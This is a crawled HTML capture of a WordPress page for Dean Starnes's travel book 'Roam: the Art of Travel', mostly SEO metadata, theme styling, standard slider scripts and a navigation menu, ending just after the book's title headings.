

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deanstarnes.com/roam-the-art-of-travel/
body_size: 19241
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope itemtype="http://schema.org/WebPage">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Roam: the Art of Travel | deanstarnes.com</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://deanstarnes.com/roam-the-art-of-travel/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="deanstarnes.com | Once Around the Block" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Roam: the Art of Travel | deanstarnes.com" />
		<meta property="og:url" content="https://deanstarnes.com/roam-the-art-of-travel/" />
		<meta property="article:published_time" content="2010-10-18T02:08:38+00:00" />
		<meta property="article:modified_time" content="2020-02-09T09:55:23+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Roam: the Art of Travel | deanstarnes.com" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/deanstarnes.com\/roam-the-art-of-travel\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/deanstarnes.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/deanstarnes.com\/","name":"Home","description":"Travel Author and Travel Photographer Dean Starnes shares in-depth tutorials about travel writing and photography along with free tutorials about the digital Camera Raw format and Photoshop. Daily photography blog with photos and weird food from around the world.","url":"https:\/\/deanstarnes.com\/"},"nextItem":"https:\/\/deanstarnes.com\/roam-the-art-of-travel\/#listItem"},{"@type":"ListItem","@id":"https:\/\/deanstarnes.com\/roam-the-art-of-travel\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/deanstarnes.com\/roam-the-art-of-travel\/","name":"Roam: the Art of Travel","url":"https:\/\/deanstarnes.com\/roam-the-art-of-travel\/"},"previousItem":"https:\/\/deanstarnes.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/deanstarnes.com\/#organization","name":"deanstarnes.com","url":"https:\/\/deanstarnes.com\/"},{"@type":"WebPage","@id":"https:\/\/deanstarnes.com\/roam-the-art-of-travel\/#webpage","url":"https:\/\/deanstarnes.com\/roam-the-art-of-travel\/","name":"Roam: the Art of Travel | deanstarnes.com","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/deanstarnes.com\/#website"},"breadcrumb":{"@id":"https:\/\/deanstarnes.com\/roam-the-art-of-travel\/#breadcrumblist"},"datePublished":"2010-10-18T02:08:38+12:00","dateModified":"2020-02-09T09:55:23+12:00"},{"@type":"WebSite","@id":"https:\/\/deanstarnes.com\/#website","url":"https:\/\/deanstarnes.com\/","name":"deanstarnes.com","description":"Once Around the Block","inLanguage":"en-US","publisher":{"@id":"https:\/\/deanstarnes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="generator" content="Total WordPress Theme 4.9.7" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="deanstarnes.com &raquo; Feed" href="https://deanstarnes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="deanstarnes.com &raquo; Comments Feed" href="https://deanstarnes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="deanstarnes.com &raquo; Roam: the Art of Travel Comments Feed" href="https://deanstarnes.com/roam-the-art-of-travel/feed/" />
<link rel='stylesheet' id='js_composer_front-css' href='https://deanstarnes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://deanstarnes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://deanstarnes.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://deanstarnes.com/wp-content/themes/Total/style.css?ver=4.9.7' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://deanstarnes.com/wp-content/themes/deanstarnes-theme/style.css?ver=4.9.7' media='all' />
<link rel='stylesheet' id='wpex-visual-composer-css' href='https://deanstarnes.com/wp-content/themes/Total/assets/css/wpex-visual-composer.css?ver=4.9.7' media='all' />
<link rel='stylesheet' id='wpex-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-raleway-css' href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&#038;subset=latin' media='all' />
<!--[if IE 8]>
<link rel='stylesheet' id='wpex-ie8-css' href='https://deanstarnes.com/wp-content/themes/Total/assets/css/wpex-ie8.css?ver=4.9.7' media='all' />
<![endif]-->
<!--[if IE 9]>
<link rel='stylesheet' id='wpex-ie9-css' href='https://deanstarnes.com/wp-content/themes/Total/assets/css/wpex-ie9.css?ver=4.9.7' media='all' />
<![endif]-->
<script src="https://deanstarnes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://deanstarnes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://deanstarnes.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script src="https://deanstarnes.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<!--[if lt IE 9]>
<script src="https://deanstarnes.com/wp-content/themes/Total/assets/js/dynamic/html5.js?ver=4.9.7" id="wpex-html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://deanstarnes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deanstarnes.com/wp-json/wp/v2/pages/145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deanstarnes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://deanstarnes.com/?p=145' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deanstarnes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeanstarnes.com%2Froam-the-art-of-travel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deanstarnes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeanstarnes.com%2Froam-the-art-of-travel%2F&#038;format=xml" />
<!-- ImageLink widget --><link rel='stylesheet' href='http://deanstarnes.com/wp-content/plugins/simple-image-link/simple-image-link.css' type='text/css' media='screen' /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><noscript><style>body .wpex-vc-row-stretched, body .vc_row-o-full-height { visibility: visible; }</style></noscript><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style id="wp-custom-css">
			.customcta{border:5px solid #ffff;border-radius:3px}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1580876559285{background-color: #cecece !important;}.vc_custom_1580876559285{background-color: #cecece !important;}.vc_custom_1580876837722{padding-top: 35px !important;padding-bottom: 15px !important;}.vc_custom_1580876869110{padding-bottom: 15px !important;}.vc_custom_1580877672853{padding-top: 35px !important;}.vc_custom_1580878939015{padding-top: 30px !important;padding-right: 20px !important;padding-left: 20px !important;}.vc_custom_1580878182020{padding-right: 30px !important;}.vc_custom_1580877693434{padding-top: 35px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*TYPOGRAPHY*/body{font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;font-size:14px;color:#555555}#site-logo a.site-logo-text{font-size:21px;letter-spacing:5px;text-transform:uppercase}#site-navigation .dropdown-menu .link-inner{font-weight:700;font-size:13px}.wpex-mobile-menu,#sidr-main{font-weight:600;font-size:13px}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{font-size:24px;line-height:2}body.single-post .single-post-title{font-size:30px;line-height:2}.single-post .meta{color:#000000}h1,h2,h3,h4,h5,h6,.theme-heading,.page-header-title,.heading-typography,.widget-title,.wpex-widget-recent-posts-title,.comment-reply-title,.vcex-heading,.entry-title,.sidebar-box .widget-title,.search-entry h2{font-family:"Raleway","Helvetica Neue",Arial,sans-serif;font-weight:700;color:#000000}.entry h2{font-weight:800;font-size:60px;line-height:1}.entry h3{font-weight:700;font-size:16px;letter-spacing:0}.entry h4{font-size:30px;line-height:2.5}.footer-widget .widget-title{font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;font-size:16px}.vcex-heading{letter-spacing:0}/*CUSTOMIZER STYLING*/.page-header.wpex-supports-mods{padding-top:40px;padding-bottom:40px;background-color:#000000;border-top-color:#eeeeee;border-bottom-color:#eeeeee}.page-header.wpex-supports-mods .page-header-title{color:#ffffff}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.meta a:hover{color:#0f6698}.theme-button,input[type="submit"],button,#site-navigation .menu-button >a >span.link-inner,.button,.added_to_cart{background-color:#000000}.theme-button:hover,input[type="submit"]:hover,button:hover,#site-navigation .menu-button >a:hover >span.link-inner,.button:hover,.added_to_cart:hover{background-color:#555555}.boxed-main-layout #outer-wrap{padding:0 30px}.full-width-main-layout .container,.full-width-main-layout .vc_row-fluid.container,.boxed-main-layout #wrap{width:1000px}#site-navigation .dropdown-menu >li.menu-item >a{color:#bbbbbb}#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.dropdown.sfHover >a{color:#000000}#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a{color:#000000}#site-header #site-navigation .dropdown-menu ul.sub-menu{background-color:#000000;border-color:#222222}#site-header #site-navigation .dropdown-menu ul.sub-menu li.menu-item{border-color:#222222}#site-header #site-navigation .dropdown-menu ul.sub-menu li.menu-item a{border-color:#222222}#site-header #site-navigation .dropdown-menu ul.sub-menu >li.menu-item >a{color:#999999}#site-header #site-navigation .dropdown-menu ul.sub-menu >li.menu-item >a:hover{color:#ffffff;background-color:#000000}.mobile-toggle-nav{background:#000000}.wpex-mobile-toggle-menu-fixed_top .mobile-toggle-nav{background:#000000}.mobile-toggle-nav a{border-color:#333333;color:#aaaaaa}.wpex-mobile-toggle-menu-fixed_top .mobile-toggle-nav a{border-color:#333333;color:#aaaaaa}.mobile-toggle-nav a:hover{color:#ffffff}.wpex-mobile-toggle-menu-fixed_top .mobile-toggle-nav a:hover{color:#ffffff}#sidebar{padding:90px 0 0 0}#footer{background-color:#000000;color:#878787}#footer p{color:#878787}#footer li a:before{color:#878787}#footer .widget-recent-posts-icons li .fa{color:#878787}#footer strong{color:#878787}#footer li{border-color:#333333}#footer #wp-calendar thead th{border-color:#333333}#footer #wp-calendar tbody td{border-color:#333333}#footer table th{border-color:#333333}#footer table td{border-color:#333333}#footer a{color:#999999}#footer a:hover{color:#ffffff}.footer-box.col-1{width:50%}#footer-bottom{background:#e1e1e1;color:#787878}#footer-bottom p{color:#787878}#footer-bottom a{color:#787878}#footer-bottom a:hover{color:#000000}.vc_column-inner{margin-bottom:40px}</style></head>

<body class="page-template-default page page-id-145 page-parent wpex-theme wpex-responsive boxed-main-layout has-composer wpex-live-site content-full-width sidebar-widget-icons hasnt-overlay-header page-header-disabled wpex-mobile-toggle-menu-icon_buttons has-mobile-menu comment-avatars-disabled wpex-share-p-horizontal wpex-disable-mm-focus-styles wpb-js-composer js-comp-ver-6.1 vc_responsive">

	
	
	<div class="wpex-site-overlay"></div>
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div id="outer-wrap" class="clr">

		
		<div id="wrap" class="clr">

			


	<header id="site-header" class="header-three wpex-dropdown-style-minimal-sq dyn-styles clr" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
		<div id="site-header-inner" class="container clr">

			
<div id="site-logo" class="site-branding clr header-three-logo">
	<div id="site-logo-inner" class="clr"><a href="https://deanstarnes.com/" rel="home" class="site-logo-text">deanstarnes.com</a></div>
</div>
<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-clr"><a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="wpex-bars" aria-hidden="true"><span></span></span></a></div>
		</div><!-- #site-header-inner -->

		
	
	<div id="site-navigation-wrap" class="navbar-style-three fixed-nav hide-at-mm-breakpoint clr">

		<nav id="site-navigation" class="navigation main-navigation clr container" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-main-menu" class="dropdown-menu main-navigation-ul sf-menu"><li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-92"><a href="http://deanstarnes.com/"><span class="link-inner">Home</span></a></li>
<li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children dropdown menu-item-1486"><a href="https://deanstarnes.com/roam/"><span class="link-inner">Travel Writing &#038; Photography <span class="nav-arrow top-level ticon ticon-angle-down" aria-hidden="true"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://deanstarnes.com/roam-the-art-of-travel/asia/"><span class="link-inner">Asia</span></a></li>
	<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://deanstarnes.com/roam-the-art-of-travel/oceania/"><span class="link-inner">Oceania</span></a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043"><a href="https://deanstarnes.com/roam-the-art-of-travel/the-americas/"><span class="link-inner">The Americas</span></a></li>
	<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://deanstarnes.com/roam-the-art-of-travel/europe/"><span class="link-inner">Europe</span></a></li>
	<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://deanstarnes.com/roam-the-art-of-travel/africa-and-middle-east/"><span class="link-inner">Africa and The Middle East</span></a></li>
	<li id="menu-item-153" class="customcta menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-145 current_page_item menu-item-153"><a href="https://deanstarnes.com/roam-the-art-of-travel/" aria-current="page"><span class="link-inner">The Book: Roam: the Art of Travel</span></a></li>
	<li id="menu-item-152" class="customcta menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://deanstarnes.com/lonely-planet-guides/"><span class="link-inner">Lonely Planet Guides</span></a></li>
</ul>
</li>
<li id="menu-item-1431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1431"><a href="https://deanstarnes.com/portfolio/"><span class="link-inner">Design Portfolio</span></a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://deanstarnes.com/extreme-cuisine/"><span class="link-inner">Extreme Cuisine</span></a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://deanstarnes.com/contact-me/"><span class="link-inner">Contact Me</span></a></li>
</ul>
			
		</nav><!-- #site-navigation -->

	</div><!-- #site-navigation-wrap -->

	

	</header><!-- #header -->



			
			<main id="main" class="site-main clr">

				
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
					
<article id="single-blocks" class="single-page-article wpex-clr">

	
<div class="single-content single-page-content entry clr"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 45px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;">The Book</h1>
<h2 style="text-align: center;">ROAM</h2>
<h3 style="text-align: center;">THE ART OF TRAVEL</h3>

		</div>
	</div>
